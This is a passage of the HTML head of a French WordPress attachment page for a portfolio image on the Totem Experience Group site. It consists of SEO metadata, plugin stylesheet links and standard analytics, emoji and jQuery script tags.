

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://totem-experience.com/?attachment_id=686
body_size: 20073
content:


<!DOCTYPE html>
<html lang="fr-FR">
   <head>
      <meta charset="UTF-8">
      <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
            <link rel="pingback" href="http://totem-experience.com/xmlrpc.php" />
      <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Social Warfare v2.3.5 https://warfareplugins.com -->
<style>@font-face {font-family: "sw-icon-font";src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5");src:url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.eot?ver=2.3.5#iefix") format("embedded-opentype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.woff?ver=2.3.5") format("woff"), url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.ttf?ver=2.3.5") format("truetype"),url("http://totem-experience.com/wp-content/plugins/social-warfare/fonts/sw-icon-font.svg?ver=2.3.5#1445203416") format("svg");font-weight: normal;font-style: normal;}</style>
<!-- Social Warfare v2.3.5 https://warfareplugins.com -->


	<!-- This site is optimized with the Yoast SEO plugin v19.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>04_portfolio-01 - Totem Experience Group</title>
	<link rel="canonical" href="http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="04_portfolio-01 - Totem Experience Group" />
	<meta property="og:url" content="http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg" />
	<meta property="og:site_name" content="Totem Experience Group" />
	<meta property="article:modified_time" content="2015-05-24T00:09:45+00:00" />
	<meta property="og:image" content="http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg" />
	<meta property="og:image:width" content="740" />
	<meta property="og:image:height" content="546" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg","url":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg","name":"04_portfolio-01 - Totem Experience Group","isPartOf":{"@id":"https://totem-experience.com/#website"},"primaryImageOfPage":{"@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg#primaryimage"},"image":{"@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg#primaryimage"},"thumbnailUrl":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg","datePublished":"2015-05-14T23:01:09+00:00","dateModified":"2015-05-24T00:09:45+00:00","breadcrumb":{"@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg"]}]},{"@type":"ImageObject","inLanguage":"fr-FR","@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg#primaryimage","url":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg","contentUrl":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg","width":740,"height":546},{"@type":"BreadcrumbList","@id":"http://totem-experience.com/wp-content/uploads/2015/05/04_portfolio-01.jpg#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Accueil","item":"https://totem-experience.com/"},{"@type":"ListItem","position":2,"name":"Multiple Side Images","item":"http://totem-experience.com/?p=604"},{"@type":"ListItem","position":3,"name":"04_portfolio-01"}]},{"@type":"WebSite","@id":"https://totem-experience.com/#website","url":"https://totem-experience.com/","name":"Totem Experience Group","description":"TOTEM EXPERIENCE - Digital Creativity Group","publisher":{"@id":"https://totem-experience.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://totem-experience.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"Organization","@id":"https://totem-experience.com/#organization","name":"Totem Experience Group","url":"https://totem-experience.com/","sameAs":[],"logo":{"@type":"ImageObject","inLanguage":"fr-FR","@id":"https://totem-experience.com/#/schema/logo/image/","url":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","contentUrl":"http://totem-experience.com/wp-content/uploads/2022/09/logo-tx-moyen-e1664198286765.png","width":500,"height":323,"caption":"Totem Experience Group"},"image":{"@id":"https://totem-experience.com/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux" href="http://totem-experience.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; Flux des commentaires" href="http://totem-experience.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Totem Experience Group &raquo; 04_portfolio-01 Flux des commentaires" href="http://totem-experience.com/?attachment_id=686/feed/" />
<!-- This site uses the Google Analytics by MonsterInsights plugin v7.10.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
<script type="text/javascript" data-cfasync="false">
	var mi_version         = '7.10.4';
	var mi_track_user      = true;
	var mi_no_track_reason = '';
	
	var disableStr = 'ga-disable-UA-90643140-1';

	/* Function to detect opted out users */
	function __gaTrackerIsOptedOut() {
		return document.cookie.indexOf(disableStr + '=true') > -1;
	}

	/* Disable tracking if the opt-out cookie exists. */
	if ( __gaTrackerIsOptedOut() ) {
		window[disableStr] = true;
	}

	/* Opt-out function */
	function __gaTrackerOptout() {
	  document.cookie = disableStr + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
	  window[disableStr] = true;
	}
	
	if ( mi_track_user ) {
		(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
		})(window,document,'script','//www.google-analytics.com/analytics.js','__gaTracker');

		__gaTracker('create', 'UA-90643140-1', 'auto');
		__gaTracker('set', 'forceSSL', true);
		__gaTracker('require', 'displayfeatures');
		__gaTracker('send','pageview');
	} else {
		console.log( "" );
		(function() {
			/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
			var noopfn = function() {
				return null;
			};
			var noopnullfn = function() {
				return null;
			};
			var Tracker = function() {
				return null;
			};
			var p = Tracker.prototype;
			p.get = noopfn;
			p.set = noopfn;
			p.send = noopfn;
			var __gaTracker = function() {
				var len = arguments.length;
				if ( len === 0 ) {
					return;
				}
				var f = arguments[len-1];
				if ( typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function' ) {
					console.log( 'Fonction actuellement pas en cours d’exécution __gaTracker(' + arguments[0] + " ....) parce que vous n’êtes pas suivi·e. " + mi_no_track_reason );
					return;
				}
				try {
					f.hitCallback();
				} catch (ex) {

				}
			};
			__gaTracker.create = function() {
				return new Tracker();
			};
			__gaTracker.getByName = noopnullfn;
			__gaTracker.getAll = function() {
				return [];
			};
			__gaTracker.remove = noopfn;
			window['__gaTracker'] = __gaTracker;
					})();
		}
</script>
<!-- / Google Analytics by MonsterInsights -->
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/totem-experience.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sellsy-libs-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/sellsy/libs/intl-tel-input/build/css/intlTelInput.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='sellsy-style-css' href='http://totem-experience.com/wp-content/plugins/sellsy/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='formidable-css' href='http://totem-experience.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12231431' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/bootstrap.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://totem-experience.com/wp-content/themes/incubator/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://totem-experience.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://totem-experience.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://totem-experience.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='http://totem-experience.com/wp-includes/css/dashicons.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='http://totem-experience.com/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='kd_addon_style-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/kd_vc_front.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='http://totem-experience.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.6' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='team-free-swiper-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/swiper.min.css?ver=2.2.10' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-fontawesome-fa5-v4-shims-css' href='https://cdn.jsdelivr.net/npm/@fortawesome/fontawesome-free@5.15.3/css/v4-shims.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='team-free-css' href='http://totem-experience.com/wp-content/plugins/team-free/src/Frontend/css/public.min.css?ver=2.2.10' type='text/css' media='all' />
<style id='team-free-inline-css' type='text/css'>
#sptp-3454 .sptp-main-carousel .swiper-button-next{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev{color:#ea5e5c;background-color:transparent;border:1px solid #ea5e5c;}#sptp-3454 .sptp-main-carousel .swiper-button-prev:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .sptp-main-carousel .swiper-button-next:hover{color:#ffffff;background-color:#ea5e5c;border-color:#f9d400;}#sptp-3454 .swiper-pagination-bullet{background-color:#aaaaaa;}#sptp-3454 .swiper-pagination-bullet-active{background-color:#ea5e5c;}#sptp-3454 .sptp-main-carousel .sptp-member{margin:0;}#sptp-3454 .sptp-member-avatar-img{border:0px none  ;background-color:#FFFFFF;}#sptp-3454 .sptp-member-avatar-img:hover{}#sptp-3454 .sptp-member-name .sptp-member-name-title{color:#ffffff;}#sptp-3454 .sptp-member-profession .sptp-jop-title{color:#ffffff;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image){border:0px none #ddd;border-radius:0px;background-color:transparent;}#sptp-3454 .border-bg-around-member:not(.sptp-content-on-image):hover{border-color:#444;}#sptp-3454 .sp-team-item .sptp-member{margin:15px 15px;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.2.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://totem-experience.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='social_warfare-css' href='http://totem-experience.com/wp-content/plugins/social-warfare/css/style.min.css?ver=2.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-style-css' href='http://totem-experience.com/wp-content/themes/incubator-child/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='keydesign-dynamic-styles-css' href='http://totem-experience.com/wp-content/themes/incubator/core/assets/css/dynamic-keydesign.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='http://totem-experience.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-frontend-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/uacf7-frontend.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='uacf7-form-style-css' href='http://totem-experience.com/wp-content/plugins/ultimate-addons-for-contact-form-7/assets/css/form-style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-skin-css' href='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/css/photoswipe-default-skin.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-css' href='http://totem-experience.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-site-css' href='//totem-experience.com/wp-content/uploads/pum/pum-site-styles.css?generated=1681214776&#038;ver=1.18.1' type='text/css' media='all' />
<link rel='stylesheet' id='spf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400&#038;ver=1.0.0#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css' href='http://fonts.googleapis.com/css?family=Montserrat%3A400%2C700&#038;subset=latin&#038;ver=1676367265' type='text/css' media='all' />
<link rel='stylesheet' id='sib-front-css-css' href='http://totem-experience.com/wp-content/plugins/mailin/css/mailin-front.css?ver=6.1.9' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyDM9MgztUKW-mDns2dRkVri-X1HsnAUK8w%20' id='googleapis-js'></script>
<script type='text/javascript' id='monsterinsights-frontend-script-js-extra'>
/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"http:\/\/totem-experience.com","hash_tracking":"false"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend.min.js?ver=7.10.4' id='monsterinsights-frontend-script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easing.min.js?ver=6.1.9' id='kd_easing_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/owl.carousel.min.js?ver=6.1.9' id='kd_carousel_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.easytabs.min.js?ver=6.1.9' id='kd_easytabs_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/jquery.appear.js?ver=6.1.9' id='kd_jquery_appear-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/kd_addon_script.js?ver=6.1.9' id='kd_addon_script-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.6' id='tp-tools-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.6' id='revmin-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"http:\/\/totem-experience.com\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"http:\/\/totem-experience.com\/?page_id=254","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.2.5' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.3' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe.min.js?ver=6.1.9' id='photoswipejs-js'></script>
<script type='text/javascript' src='http://totem-experience.com/wp-content/plugins/keydesign-addon/assets/js/photoswipe-ui-default.min.js?ver=6.1.9' id='photoswipejs-ui-js'></script>
<script type='text/javascript' id='sib-front-js-js-extra'>
/* <![CDATA[ */
